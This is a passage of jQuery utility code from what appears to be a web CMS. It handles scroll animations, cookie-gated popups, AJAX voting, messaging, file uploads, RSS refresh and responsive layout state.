    RBOpacityAnimation(initclass, doneclass, iscounter, duration);
    $(window).scroll(function () {
        RBOpacityAnimation(initclass, doneclass, iscounter, duration);
    });
}

function RBOpacityAnimation(initclass, doneclass, iscounter, duration) {
    $("." + initclass).each(function () {
        var thisPos = $(this).offset().top;
        var topOfWindow = $(window).scrollTop();
        var windowHeight = jQuery(window).height();
        if (topOfWindow + windowHeight - 200 > thisPos) {
            $(this).removeClass(initclass).addClass(doneclass);
            if (iscounter)
                RBCounterAnimationChilds($(this), duration);
        }
    });
}

function RBCounterAnimationChilds($item, duration) {
    $item.find(".Count").each(function () {
        RBCounterItemAnimation($(this), duration);
    });
}

function RBCounterAnimation(item, duration) {
    $(item).each(function () {
        RBCounterItemAnimation($(this), duration);
    });
}

function RBCounterItemAnimation($this, duration) {
    $this.prop('Counter', 0).animate({
        Counter: $this.text()
    }, {
        duration: duration,
        easing: 'swing',
        step: function (now) {
            $this.text(Math.ceil(now));
        }
    });
}

var oncePopup = false;
function RBOncePopup(checkurl, windowsheight, script, cookiename, exdays) {
    if (windowsheight == 0) {
        if (oncePopup)
            return;
        RBOncePopupRun(checkurl, script, cookiename, exdays);
    }
    else {
        $(window).scroll(function () {
            if (oncePopup)
                return;
            var topOfWindow = $(window).scrollTop();
            if (topOfWindow >= windowsheight) {
                RBOncePopupRun(checkurl, script, cookiename, exdays);
            }
        });
    }
}

function RBOncePopupRun(checkurl, script, cookiename, exdays) {
    var cookievalue = RBGetCookie(cookiename);
    if (cookievalue == "1") {
        oncePopup = true;
        return;
    }
    oncePopup = true;
    if (cookiename) {
        RBCheckSessionCookie(checkurl, cookiename, script, exdays);
    }
    else {
        eval(script);
    }
}

var oncePopupUnLoad = false
function RBOncePopupUnLoad(checkurl, script, cookiename, exdays) {
    $(window).mouseout(function (e) {
        if (e.clientY <= 0) {
            if (oncePopupUnLoad)
                return;
            oncePopupUnLoad = true;
            var cookievalue = RBGetCookie(cookiename);
            if (cookievalue == "1")
                return;                
            if (cookiename) {
                RBCheckSessionCookie(checkurl, cookiename, script, exdays, e)
            }
            else {
                eval(script);
                RBStopEvent(e);
            }
            return;
        }
    });
}

function RBCheckSessionCookie(checkurl, cookiename, script, exdays, e) {
    $.post(checkurl, {
        cookieAzon: cookiename
    }, function (response) {
        if (response)
            if (response.result != '1') {
                RBSetCookie(cookiename, "1", exdays);
                eval(script);
                if (e)
                    RBStopEvent(e);
            }
    }).fail(function (response) {
        RBAjaxPostError();
    });
}

function RBSessionRedirectUrl(newguid, url, cookieazon, cookievalue) {
    if (newguid != '') {
        var cookiename = "RBSessionId";
        var sessionid = RBGetCookie(cookiename);
        if (!sessionid || (sessionid == ''))
            RBSetCookie(cookiename, newguid, 1);
    }
    RBSetCookie(cookieazon, cookievalue, 0, 1);
    RBRedirect(url);
}

function RBShowOldMessages() {
    RBRemoveClass(".showoldmessage", "disableitem");
    RBAddClass(".showmessage-showold", "disableitem");
    RBRemoveClass(".showmessage-dispold", "disableitem");
}

function RBDispOldMessages() {
    RBAddClass(".showoldmessage", "disableitem");
    RBRemoveClass(".showmessage-showold", "disableitem");
    RBAddClass(".showmessage-dispold", "disableitem");
}

function RBMessageResult(url, divid, descfield, descrequired, requirederror, messageid, messagerequestcode, messagecode) {
    var descvalue = "";
    if (descfield) {
        descvalue = RBGetValue("#" + descfield);
        if (descrequired == 1)
            if (!descvalue) {
                RBMessage(requirederror);
                return;
            }
    }
    $.post(url, {
        messageid: messageid, messagerequestcode: messagerequestcode, messagecode: messagecode, descvalue: descvalue
    }, function (response) {
        if (response.error != '') {
            RBMessage(response.error);
            return;
        }
        var $item = $("#" + divid);
        $item.html(response.result);
    }).fail(function (response) {
        RBAjaxPostError();
    });
}

function RBImageSelect(field, fieldclass, itemclass, itemid, url, form) {
    RBRemoveClass("." + fieldclass + " .inputpage_imageselect_item", "inputpage_imageselect_item_selected");
    if (itemid > 0)
        RBAddClass("." + fieldclass + " ." + itemclass, "inputpage_imageselect_item_selected");
    RBSetValue("#" + field, itemid);
    if (url)
        RBAjax_InputValidate(url, field, form, '', '', '', '');
}

function RBVoteSelect(field, fieldclass, itemclass, value, maxvote, voteyes, voteno) {
    RBSetValue("#" + field, value);
    for (var i = 1; i < (maxvote + 1); i++) {
        RBRemoveClass("." + fieldclass + " ." + itemclass + "_" + i, voteyes);
        RBRemoveClass("." + fieldclass + " ." + itemclass + "_" + i, voteno);
        if (value >= i)
            RBAddClass("." + fieldclass + " ." + itemclass + "_" + i, voteyes);
        else
            RBAddClass("." + fieldclass + " ." + itemclass + "_" + i, voteno);
    }
}

function RBSetInputFieldValueOrDisable(item, value, labelemptyifchanged) {
    var field = $(document).find("#" + item);
    if (field) {
        if (labelemptyifchanged == 1)
            if (field.val() != value)
                RBSetValue("#" + item + "_Label", "");
        field[0].value = value;
        var inputfield = ".inputpage_field_" + item;
        if (value) {
            RBRemoveClass(inputfield, "inputpageitemajaxdisabled");
        }
        else {
            RBAddClass(inputfield, "inputpageitemajaxdisabled");
        }
    }
}

function RBInputFunc(div, confirm, azon, action, data, url, ajaxloadingtitle, deletebutton, buttonloading) {
    $('.inputbutton_one').addClass("disableitem");
    $('.' + div).removeClass("disableitem");
    if (confirm)
        if (!RBConfirm(confirm)) {
            $('.inputbutton_one').removeClass("disableitem");
            return;
        }
    var ajaxurl = "/Home/RBInputFunc";
    var origTitle = "";
    if (buttonloading == 1)
        origTitle = RBInputButtonAjaxStart(div, ajaxloadingtitle);
    else
        origTitle = RBAjax_AjaxLoadingStart('.' + div, false, ajaxloadingtitle);
    $.post(ajaxurl, {
        azon: azon, action: action, data: data
    }, function (response) {
        var needOrigTitleBack = true;
        if (response) {
            if (response.url)
                needOrigTitleBack = false;
            if (url)
                needOrigTitleBack = false;
        }
        if (needOrigTitleBack) {
            if (buttonloading == 1)
                RBInputButtonAjaxEnd(div, origTitle);
            else
                RBAjax_AjaxLoadingEnd('.' + div, false, origTitle);
        }
        if (response) {
            if (response.error) {
                RBMessage(response.error, "", response.errorurl, response.closeerror == 1);
                return;
            }
            var $origdiv = $('.' + div);
            if (deletebutton == 1)
                $origdiv.html("");
            if (response.link) {
                var linklist = response.link.split(',');
                for (var i = 0; i < linklist.length; i++) {
                    var linkitem = linklist[i];
                    RBLoadPage(linkitem, "_blank");
                }
            }
            if (response.url) {
                if (response.message)
                    RBMessage(response.message, "", response.url, true);
                else
                    RBLoadPage(response.url);
                return;
            }
            if (url) {
                if (response.message)
                    RBMessage(response.message, "", url, true);
                else
                    RBLoadPage(url);
                return;
            }
            if (response.message)
                RBMessage(response.message, "", "", true);
        }
    }).fail(function (response) {
        if (buttonloading == 1)
            RBInputButtonAjaxEnd(div, origTitle);
        else
            RBAjax_AjaxLoadingEnd('.' + div, false, origTitle);
        RBAjaxPostError();
    });
}

function RBProcessUrl(div, ajaxloadingtitle, url) {
    RBInputButtonAjaxStart(div, ajaxloadingtitle);
    RBLoadPage(url);
}

function RBDivAddDel(item, adddel, minValue, maxValue, url, azon, divid) {
    var $item = $(item);
    var itemValue = Number($item.html());
    itemValue += adddel;
    if (itemValue < minValue)
        itemValue = minValue;
    if (maxValue)
        if (maxValue > 0)
            if (itemValue > maxValue)
                itemValue = maxValue;
    $item.html(itemValue);

    if (url) {
        if (url != '')
            $.post(url, {
                azon: azon, quantity: itemValue
            }, function (response) {
                if (response.data != '') {
                    var infoitem = $('.' + divid);
                    infoitem.html(response.data);
                }
            });
    }
}

function RBInputAddDel(item, adddel, minValue, maxValue) {
    var $item = $(item);
    var itemValue = Number($item.val());
    itemValue += adddel;
    if (itemValue < minValue)
        itemValue = minValue;
    if (maxValue)
        if (maxValue > 0)
            if (itemValue > maxValue)
                itemValue = maxValue;
    $item.val(itemValue);
}

function IsValidDate(obj) {
    if (isNaN(obj))
        return false;
    return true;
}

function RBTimeConvert(time) {
    time = time < 0 ? 0 : time;

    var minutes = Math.floor(time / 60);
    var seconds = Math.floor(time % 60);

    /*minutes = minutes < 10 ? "0" + minutes : minutes;*/
    seconds = seconds < 10 ? "0" + seconds : seconds;

    return minutes + ":" + seconds;
}

function RBTextToClipboard(field, message) {
    var fieldvalue = null;
    try {
        fieldvalue = RBGetValue("#" + field);
    } catch (ex) { }
    if (!fieldvalue) {
        try {
            fieldvalue = RBGetTextAreaValue(field, fieldvalue);
        } catch (ex) { }
    }
    if (fieldvalue) {
        try {
            navigator.clipboard.writeText(fieldvalue);
            if (message)
                RBMessage(message, "", "", true);
        } catch (ex) { }
    }
}

function AttachEvent(element, type, handler) {
    if (element.addEventListener) element.addEventListener(type, handler, false);
    else element.attachEvent("on" + type, handler);
}

function FireRefreshEventHandler(item, id, azon) {
    if (!id)
        if (!azon)
            id = "Reload";
    DoFireRefreshEventHandler(item, id, azon, 5);
}

function FireRefreshEventHandlerField(item, id, field) {
    var comboitem = $(field);
    var val = comboitem.val();
    FireRefreshEventHandler(item, id, val);
}

function DoFireRefreshEventHandler(item, id, azon, tryCount) {
    var el = $('#' + item);
    if (el) {
        var elroot = el[0];
        if (elroot) {
            if ((elroot.onchange || false) && typeof elroot.onchange == 'function') {
                // We have a valid onchange listener declared
                elroot.onchange({ id: id, azon: azon });
            }
            else {
                // Még nincsen inicializálva, ezért majd később fog lefutni
                if (tryCount > 0) {
                    tryCount--;
                    setTimeout(function () {
                        DoFireRefreshEventHandler(item, id, azon, tryCount);
                    }, 2000);  // <-- time in milliseconds
                }
                else {
                    elroot.title = azon;
                }
            }
        }
    }
}

function FireRefreshEventHandlerValue(rbsliderid, fields) {
    var value = "";
    var ca = fields.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        var fieldvalue = RBGetValue("#" + ca[i]);
        if (i != 0)
            value += ";";
        value += fieldvalue;
    }
    FireRefreshEventHandler(rbsliderid, "Parameters", value);
}

function SetComboEditChangeButtons(master, item, readonly) {
    var comboitem = $(item);
    var val = comboitem.val();
    var lehetedit = false;
    if (val) {
        if (val != "")
            if (val != "0") {
                lehetedit = true;
            }
    }
    if (readonly) {
        lehetedit = true;
    }
    var s = comboitem[0].name;
    if (s) {
        if (readonly) {
            $(master).find("." + s + "_combo_button").addClass("combo_button_disabled");
        }
        else {
            $(document).find("." + s + "_combo_button").removeClass("combo_button_disabled");
            if (lehetedit)
                $(master).find("." + s + "_comboedititem_button").removeClass("combo_button_disabled");
            else
                $(master).find("." + s + "_comboedititem_button").addClass("combo_button_disabled");
        }
    }
}

function RBInitUploadFile(id, field, initFieldName, uploadFieldName, rootfield, dirName, enableext, imageWidth, imageHeight, uploadAzon, autowatermark) {
    $('#' + id + ' #' + uploadFieldName).change(function () {
        RBRemoveErrorAfterChange(field, '');
        RBUploadFile(id, field, uploadFieldName, rootfield, dirName, enableext, imageWidth, imageHeight, uploadAzon, autowatermark);
    });
    $('#' + id + ' .inputpage_textimage-item-' + initFieldName).hover(function () {
        var image = $('#' + id + " #" + field).val();
        if (image)
            $('#' + id + ' .inputpage_textimage-item-' + initFieldName + " .inputpage_newfileupload-delete").removeClass("inputpage_newfileupload-delete-disable").addClass("inputpage_newfileupload-delete-visible");
    }, function () {
        var image = $('#' + id + " #" + field).val();
        if (image)
            $('#' + id + ' .inputpage_textimage-item-' + initFieldName + " .inputpage_newfileupload-delete").removeClass("inputpage_newfileupload-delete-visible").addClass("inputpage_newfileupload-delete-disable");
    });
    $('#' + id + ' #' + uploadFieldName + "-change").click(function () {
        $('#' + id + ' #' + uploadFieldName).click();
    });
    $('#' + id + ' #' + uploadFieldName + "-delete").click(function () {
        RBRemoveErrorAfterChange(field, '');
        $('#' + id + " #" + field).val("").change();
        $('#' + id + " #" + field + "_img").attr('src', "");
        $('#' + id + ' .inputpage_textimage-item-' + field + " .inputpage_newfileupload-delete").removeClass("inputpage_newfileupload-delete-data");
        $('#' + id + ' .inputpage_textimage-item-' + field + " .inputpage_newfileupload-delete").addClass("inputpage_newfileupload-delete-nodata");
        RBSetUploadFileData(id, uploadAzon, rootfield, autowatermark);
    });
}

function RBSetUploadFileData(id, uploadAzon, field, autowatermark) {
    var ajaxurl = "/Home/SetUploadFileData";
    var value = RBGetMultipleValue('#' + id + ' .' + field);
    $.post(ajaxurl, {
        uploadAzon: uploadAzon, field: field, value: value
    }, function (response) {
        if (response.error != '') {
            RBMessage(response.error);
        }
        if (response.div != '') {
            $(document).find('#' + id + " ." + response.div).css("background-image", response.divimage);
        }
    });
}

function RBUploadFile(id, field, uploadFieldName, rootfield, dirName, enableext, imageWidth, imageHeight, uploadAzon, autowatermark) {
    var file_data = $('#' + id + " #" + uploadFieldName).prop("files")[0];   // Getting the properties of file from file field
    var form_data = new FormData();           // Creating object of FormData class
    form_data.append("file", file_data);        // Appending parameter named file with properties of file_field to form_data
    form_data.append("dirName", dirName);
    form_data.append("enableext", enableext);
    form_data.append("imagewidth", imageWidth);
    form_data.append("imageheight", imageHeight);
    form_data.append("autowatermark", autowatermark);
    var pfield = field;
    if (rootfield == field)
        pfield += "1";
    var progressField = "#" + id + " .inputpage_textimage-item-" + pfield + " .inputpage_newfileupload-main";
    $(progressField).append("<div class='rbupload-progress-full'><div class='rbupload-progress-bar'></div></div>");
    $.ajax({
        url: "/FileUpload/NewFileUpload",
        dataType: 'json',
        cache: false,
        contentType: false,
        processData: false,
        data: form_data,                      // Setting the data attribute of ajax with file_data
        type: 'post',
        xhr: function () {
            var xhr = $.ajaxSettings.xhr();
            xhr.upload.onprogress = function (e) {
                $(progressField + " .rbupload-progress-bar").width(Math.floor(e.loaded / e.total * 100) + '%');
            };
            return xhr;
        },
        success: function (response) {
            if (response) {
                if (response.error) {
                    $('#' + id + ' #' + uploadFieldName).val('').change();
                    $('#' + id + ' #' + field).val('');
                    $('#' + id + ' #' + field + "_img").attr('src', '');
                    RBMessage(response.error);
                }
                else {
                    if (response.fileName) {
                        $('#' + id + ' #' + field).val(response.fileName).change();
                        $('#' + id + ' #' + field + "_img").attr('src', response.fileName);
                        if (response.fileName) {
                            $('#' + id + ' #' + uploadFieldName + "-delete").removeClass("inputpage_newfileupload-delete-nodata");
                            $('#' + id + ' #' + uploadFieldName + "-delete").addClass("inputpage_newfileupload-delete-data");
                        }
                        else {
                            $('#' + id + ' #' + uploadFieldName + "-delete").removeClass("inputpage_newfileupload-delete-data");
                            $('#' + id + ' #' + uploadFieldName + "-delete").addClass("inputpage_newfileupload-delete-nodata");
                        }
                        RBSetUploadFileData(id, uploadAzon, rootfield, autowatermark);
                    }
                }
            }
        },
        complete: function () {
            $(progressField + " .rbupload-progress-full").remove();
        }
    });
}

function RBSetImageUploadData(field, value, cookieazon, thumbvalue, previewvalue) {
    var origfield = parent.document.getElementById(field);
    if (origfield) {
        /* RBSetFieldValueChange($(origfield), value);*/
        origfield.value = value;
        if (cookieazon)
            RBSetCookieDoc(parent.document, cookieazon, value, 0);
    }
    var imagevalue = value;
    if (previewvalue)
        if (previewvalue != '')
            imagevalue = previewvalue;
    if (thumbvalue)
        if (thumbvalue != '')
            imagevalue = thumbvalue;
    var fieldimg = parent.document.getElementById(field + '_img');
    if (fieldimg) {
        fieldimg.src = imagevalue;
    }
    var fieldbox = parent.document.getElementById(field + '_box');
    if (fieldbox) {
        fieldbox.href = imagevalue;
    }
}

function ComboEditChangeInit() {
    $('.comboedititem').change(function () {
        SetComboEditChangeButtons(document, this, false);
    });
}

function HoverCssChange(item, classhoverin, classhoverout) {
    $(item).hover(function () {
        $(this).removeClass(classhoverout).addClass(classhoverin);
    }, function () {
        $(this).removeClass(classhoverin).addClass(classhoverout);
    });
}

function HoverChildCssChange(item, child, classhoverin, classhoverout) {
    $(item).hover(function () {
        $(this).find(child).removeClass(classhoverout).addClass(classhoverin);
    }, function () {
        $(this).find(child).removeClass(classhoverin).addClass(classhoverout);
    });
}

function RBHoverChange(item, hoveritem, classhoverin, classhoverout) {
    $(item).hover(function () {
        $(hoveritem).removeClass(classhoverout).addClass(classhoverin);
    }, function () {
        $(hoveritem).removeClass(classhoverin).addClass(classhoverout);
    });
}

function RBHoverAddClass(item, hoveritem, hoverclass) {
    $(item).hover(function () {
        $(hoveritem).addClass(hoverclass);
    }, function () {
        $(hoveritem).removeClass(hoverclass);
    });
}

//Vote-nél nem csak a sajátot állítjuk át, hanem az előtte lévőket is
function VoteHoverCssChange(item, classhoverin, classhoverout, summavote, summavotefield) {
    $(item).hover(function () {
        var itemcount = $(this.parentNode).children().length;
        var itemindex = $(this.parentNode).children().index(this) + 1;
        for (var i = 1; i <= itemcount; i++) {
            if (i <= itemindex)
                $(this.parentNode.children[i - 1]).removeClass(classhoverout).addClass(classhoverin);
            else
                $(this.parentNode.children[i - 1]).removeClass(classhoverin).addClass(classhoverout);
        }
    }, function () {
        var itemcount = $(this.parentNode).children().length;
        if (summavotefield)
            summavote = RBGetValue(summavotefield);
        for (var i = 1; i <= itemcount; i++) {
            var isvote = false;
            if (summavote)
                if (i <= summavote)
                    isvote = true;
            if (isvote)
                $(this.parentNode.children[i - 1]).removeClass(classhoverout).addClass(classhoverin);
            else
                $(this.parentNode.children[i - 1]).removeClass(classhoverin).addClass(classhoverout);
        }
    });
}

function Vote(divid, votetype, category, azon, rootclass, maxvote, itemindex, ajaxurl) {
    $.post(ajaxurl, {
        divid: divid, votetype: votetype, category: category, azon: azon, rootclass: rootclass, maxvote: maxvote, myvote: itemindex
    }, function (response) {
        if (response.message != '') {
            var items = $('.' + divid);
            items.html(response.message);

            if (response.successmessage != '')
                RBMessage(response.successmessage, "", "", true);
        }
    });
}

function RBAjax_VoteField(url, ajaxdivid, itemid, fieldradio) {
    var myRadio = $('input[name=' + fieldradio + ']:checked');
    myvote = "";
    if (myRadio) {
        myvote = myRadio.val();
    }
    else {
        return;
    }
    RBAjax_VoteFieldValue(url, ajaxdivid, itemid, myvote);
}

function RBAjax_VoteFieldValue(url, ajaxdivid, itemid, myvote) {
    if (myvote) {
        $.post(url, {
            itemid: itemid, myvote: myvote
        }, function (response) {
            if (response) {
                var ajaxdiv = $('.' + ajaxdivid);
                ajaxdiv.html(response.result);
            }
        });
    }
}

function RBAjax_Vote(url, ajaxdivid, itemid, myvote) {
    $.post(url, {
        itemid: itemid, myvote: myvote
    }, function (response) {
        if (response) {
            var ajaxdiv = $('.' + ajaxdivid);
            ajaxdiv.html(response.result);
        }
    });
}

function RBAjax_SetVoteUserParam(div, countdiv, titlediv, voteType, entityAzon, entityId, rootcount, voteTitle, notVoteTitle) {
    $.post("/Home/SetVoteUserParam", {
        voteType: voteType, entityAzon: entityAzon, entityId: entityId
    }, function (response) {
        if (response) {
            if (!response.result)
                return;
            var count = rootcount;
            var title = notVoteTitle;
            if (response.result == 1) {
                SetVisibleValue(div, 'inline-block');
                count++;
                title = voteTitle;
            }
            if (response.result == 0) {
                SetDisable(div);
            }
            $(countdiv).html(count);
            $(titlediv).html(title);
        }
    });
}

function RBVote(url, votetype, entityazon, entityid, title0, title1, onClickButton, showExtData, extraClass, reloadAfterVote) {
    var masterdiv = ".rbvote-" + votetype + "-" + entityid;
    if (extraClass)
        masterdiv = ".rbvote-" + extraClass + "-" + votetype + "-" + entityid;
    var div = masterdiv + " .rbvote-name";
    $.post("/Home/RBVote", {
        votetype: votetype, entityazon: entityazon, entityid: entityid, showextdata: showExtData
    }, function (response) {
        if (response.error != '') {
            RBMessage(response.error, focus);
            return;
        }
        var title = title0;
        if (response.vote == 1) {
            title = title1;
            $(masterdiv).removeClass(votetype + "-result0");
            $(masterdiv).addClass(votetype + "-result1");
        }
        else {
            $(masterdiv).removeClass(votetype + "-result1");
            $(masterdiv).addClass(votetype + "-result0");
        }
        $(div).html(title);
        if (onClickButton)
            $(onClickButton).click();
        if (response.message != '')
            RBMessage(response.message, "", "", true);
        if (response.extdata != '')
            $(masterdiv + " .rbvote-extdata").html(response.extdata);
        if (response.votediv != '')
            if (response.votevalue != '')
                $(response.votediv).html(response.votevalue);
        if (reloadAfterVote == 1)
            RBReLoad();
    });
}

function RBWebStat(url, newsid, newsitemid) {
    $.post(url, {
        newsid: newsid, newsitemid: newsitemid
    }, function (response) {
    });
}

function RBAjax_PublishItem(url, azon, id, publishid) {
    var publishtype = $('.' + publishid).find(".rb-publish-type").attr('class');
    $.post(url, {
        azon: azon, id: id, publishtype: publishtype
    }, function (response) {
        if (response) {
            if (response.error) {
                RBMessage(response.error);
            }
            else {
                $('.' + publishid).find(".rb-publish-type").attr('class', response.publishtype);
                $('.' + publishid).attr('title', response.title);
            }
        }
    });
}

function RBAjax_RSSRefresh(div, url, refreshminute, showitems, enableBigImage, isSummaPage, hourDiff) {
    $.post("/Home/RSSRefresh", {
        url: url, refreshminute: refreshminute, showitems: showitems, enableBigImage: enableBigImage, isSummaPage: isSummaPage, hourDiff: hourDiff
    }, function (response) {
        if (response) {
            if (!response.result)
                return;
            if (!$("#" + div + " .rb-rss-header .rb-rss-title").html())
                if ($("#" + div + " .rb-rss-header").html() != response.header)
                    $("#" + div + " .rb-rss-header").html(response.header);
            if (!response.main)
                if ($("#" + div + " .rb-rss-main").html() != response.main)
                    $("#" + div + " .rb-rss-main").html(response.main);
            if ($("#" + div + " .rb-rss-items").html() != response.result)
                $("#" + div + " .rb-rss-items").html(response.result);
        }
    });
}

function RBSetPersonData(confirm, personId, personDataTypeCode, startdate, enddate, value, allwaysInsert, url) {
    if (confirm)
        if (!RBConfirm(confirm))
            return;
    $.post("/Home/SetPersonData", {
        personId: personId, personDataTypeCode: personDataTypeCode, startdate: startdate, enddate: enddate,
        value: value, allwaysInsert: allwaysInsert
    }, function (response) {
        if (response.error != '') {
            RBMessage(response.error, focus);
            return;
        }
        if (url)
            RBRedirect(url);
    });
}

function RBSetMessageStatus(partnerusername, statusId) {
    $.post("/Home/SetMessageStatus", {
        partnerusername: partnerusername, statusId: statusId
    }, function (response) {
        if (response.error != '') {
            RBMessage(response.error, focus);
            return;
        }
        RBReLoad();
    });
}

function RBMessageTemplate(url, template, partnerusername, messagefield, extdata) {
    $.post(url, {
        template: template, partnerusername: partnerusername, extdata: extdata
    }, function (response) {
        if (response.error != '') {
            RBMessage(response.error, focus);
            return;
        }
        RBSetValue("#" + messagefield, response.message);
        $("#" + messagefield).keydown();
    });
}

function RBConfirmClick(url, divclick) {
    $.post(url, {
    }, function (response) {
        if (response) {
            if (response.Error) {
                RBMessage(response.Error);
                return;
            }
            if (response.Confirm) {
                if (!RBConfirm(response.Confirm))
                    return;
            }
            if (response.Message) {
                RBMessage(response.Message);
                return;
            }
            if (divclick)
                RBOnClick(divclick);
        }
    });
}

function OpenChild(url, myargs, height, width) {
    // var myargs = new Array(ParmA, ParmB, ParmC);
    if (!height)
        height = 500;
    if (!width)
        width = 500;
    var left = (screen.width / 2) - (width / 2);
    var top = (screen.height / 2) - (height / 2);
    // Nem mindenhol elég ez sajnos, ezért kell variálni - center:yes;
    var winsettings = "resizable:yes;dialogHeight:" + height + "px;dialogWidth:" + width + "px;dialogTop:" + top + "px;dialogLeft:" + left + "px";
    var result = window.showModalDialog(url, myargs, winsettings);
    return result;
}

var RBMessageOn = false;
function RBMessage(message, focus, url, close, onclick, waittime) {
    RBMessage2(message, focus, url, close, onclick, false, waittime);
}

function RBMessage2(message, focus, url, close, onclick, wait, waittime) {
    if (RBMessageOn) {
        setTimeout(function () {
            RBMessage2(message, focus, url, close, onclick, true, waittime);
        }, 500);     // <-- time in milliseconds
        return;
    }
    DoRBMessage(message, focus, url, close, onclick, wait, waittime);
}

function DoRBMessage(message, focus, url, close, onclick, wait, waittime) {
    RBMessageOn = true;
    if (wait) {
        setTimeout(function () {
            DoRBMessage(message, focus, url, close, onclick, false, waittime);
        }, 500);     // <-- time in milliseconds
        return;
    }
    var oktitle = "";
    if (!close)
        oktitle = "Ok";
    if (!close)
        message += "<p class=\"btn-wrap\">";
    message += "<span id=\"msg_yes\">" + oktitle + "</span>";
    if (!close)
        message += "</p>";

    $.msg({ content: message, autoUnblock: false, clickUnblock: false
       , afterBlock: function () {
           var self = this;
           $("#msg_yes").bind("click", function () {
               // self.method is not chainable
               self.unblock(0);
               RBMessageOn = false;
               if (focus)
                   SetFocus(focus);
               if (url)
                   RBRedirect(url);
               if (onclick)
                   RBOnClick(onclick);
           })
       }
    });
   if (close) {
       var closetime = 2000;
       if (waittime)
           closetime = waittime;
        setTimeout(function () {
            $("#msg_yes").click();
        }, closetime);   // <-- time in milliseconds
    }
}

function RBMessageDiv(div, data, onclick, close, waittime) {
    var $item = $(div);
    $item.html(data);
    $item.removeClass("disableitem");
    if (close)
        RBDivClose(div, onclick, waittime);
}

function RBDivClose(div, onclick, waittime) {
    var $item = $(div);
    var closetime = 2000;
    if (waittime)
        closetime = waittime;
    setTimeout(function () {
        RBBodyOverlayOff();
        $item.addClass("disableitem");
        $item.html("");
        if (onclick)
            RBOnClick(onclick);
    }, closetime);     // <-- time in milliseconds
}

function RBDialog(message) {
    var dialogdiv = $('#rb_dialog');
    dialogdiv[0].innerHTML = message;
    $("#rb_dialog").dialog();

    setTimeout(function () {
        $("#rb_dialog").dialog("close");
    }, 3000); // <-- time in milliseconds
}

function SetOrCreateMetaTag(metaName, name, value) {
    var t = 'meta[' + metaName + '="' + name + '"]';
    var mt = $(t);
    if (mt.length === 0) {
        t = '<meta ' + metaName + '="' + name + '" />';
        mt = $(t).appendTo('head');
    }
    mt.attr('content', value);
}

function UpdateMetaData(key, value) {
    SetOrCreateMetaTag("property", key, value);
    //var meta = $("meta[property=" + key + "]");
    //if (meta)
    //meta.attr("content", value);
    // $("meta[property=" + key + "]").attr("content", value);
}

function UpdateMetaDataTitle(newtitle) {
    UpdateMetaData("og:title", newtitle);
}

function UpdateMetaDataUrl(newurl) {
    UpdateMetaData("og:url", newurl);
}

function UpdateMetaDataImage(newimage) {
    UpdateMetaData("og:image", newimage);
}

function UpdateMetaDataDesc(newdesc) {
    UpdateMetaData("og:description", newdesc);
}

function RBEncodeString(value) {
    // az escape nem jó sajnos!
    /*
    if (value) {
    value = value.replace(/\&/g, "&amp;");
    value = value.replace(/\'/g, "&#39;");
    value = value.replace(/\"/g, "&quot;");
    value = value.replace(/</g, "&lt;");
    value = value.replace(/>/g, "&gt;");
    }
    */
    value = Encoder.htmlEncode(value);
    value = escape(value);
    return value;
}

function RBHasClass(element, classname) {
    if (!element)
        return false;
    if (!element.className)
        return false;
    return element.className.match(new RegExp('(\\s|^)' + classname + '(\\s|$)'));
}

function RBGetIFrameElement(iframe, element) {
    var iframee = document.getElementById(iframe);
    if (iframee) {
        var frameDoc = iframe.contentDocument || iframee.contentWindow.document;
        if (frameDoc) {
            var el = frameDoc.getElementById(element);
            return el;
        }
    }
}

function RBChildMenuInit() {
    $(document).find(".menu_haschildmenu").hover(function () {
        $(this).addClass("menu_childitems_active");
        $(this).find(".menu_childitems").removeClass("menu_childitems_disable");
    }, function () {
        $(this).removeClass("menu_childitems_active");
        $(this).find(".menu_childitems").addClass("menu_childitems_disable");
    });
}

function RBCounterFieldModify(field, min, max, inc) {
    var item = $(document).find("#" + field);
    if (item[0]) {
        var val = $.trim(item[0].innerHTML);
        if (inc == "true") {
            if (val < max) {
                val++;
                item[0].innerHTML = val;
            }
        }
        else {
            if (val > min) {
                val--;
                item[0].innerHTML = val;
            }
        }
    }
}

function RBFocusHelp(field, rootfield, message) {
    $(document).find("#" + field).focusin(function () {
        $(document).find(rootfield).append('<div class="input_focushelp">' + message + '</div>');
    });
    $(document).find("#" + field).focusout(function () {
        $(document).find(rootfield).find('.input_focushelp').remove();
    });
}

function RBShowMenuGroup(groupid) {
    $(document).find(".rb-helpdata-menu-item").removeClass("rb-helpdata-menu-item-selected");
    $(document).find(".rb-helpdata-menu-item-" + groupid).addClass("rb-helpdata-menu-item-selected");
    $(document).find(".rb-helpdata-group").css("display", "none");
    $(document).find(".rb-helpdata-group-" + groupid).css("display", "block");
}

function RBShowMenuGroupItem(itemid) {
    $(document).find(".rb-helpdata-group-item-desc").css("display", "none");
    $(document).find(".rb-helpdata-group-item-" + itemid + " .rb-helpdata-group-item-desc").css("display", "block");
}

function RBPrint() {
    window.print();
    RBBodyOverlayClick();
}

function RBTextAreaAutoSize(item) {
    var field = $(item);
    if (!field)
        return;
    if (!field[0])
        return;
    DoRBTextAreaAutoSize(field[0]);

    $(item).keydown(function (event) {
        DoRBTextAreaAutoSize(this);
    });
}

function DoRBTextAreaAutoSize(el) {
    setTimeout(function () {
        var lines = el.value.split('\n');
        el.style.cssText = 'height:auto; padding:0';
        // for box-sizing other than "content-box" use:
        // el.style.cssText = '-moz-box-sizing:content-box';
        var length = el.scrollHeight + 15;
        if (lines.length == 2)
            length += 15;
        el.style.cssText = 'height:' + length + 'px';
    }, 0);
}
// Define a global function - End

// MediaState function - Start
var RBMediaState = "";
var RBOrientationState = "";

function RBGetWindowsWidth() {
    //if (window.innerWidth)
        //return window.innerWidth;
    return $(window).width();
}

function RBGetWindowsHeight() {
    //if (window.innerWidth)
    //return window.innerWidth;
    return $(window).height();
}

function RBMediaState_CheckResize(mediapagesizelist) {
    var bestMediaState = -1;
    var bodyWidth = RBGetWindowsWidth();
    var bodyHeight = RBGetWindowsHeight();
    for (var i = 0; i < mediapagesizelist.length; i++) {
        var item = mediapagesizelist[i];
        if ((bodyWidth < item.width) || (item.width == 0))
            if ((bestMediaState == -1) || (item.width > mediapagesizelist[bestMediaState]))
                bestMediaState = i;
    }
    var newOrientation = "Landscape";
    if (bodyHeight > bodyWidth)
        newOrientation = "Portrait";
    if (bestMediaState != -1) {
        if ((RBMediaState != mediapagesizelist[bestMediaState].azon) || (newOrientation != RBOrientationState)) {
            if (RBMediaState != mediapagesizelist[bestMediaState].azon) {
                RBBodyOverlayClick();
            }

            $(document.body).removeClass("rb-mediastate-" + RBMediaState);
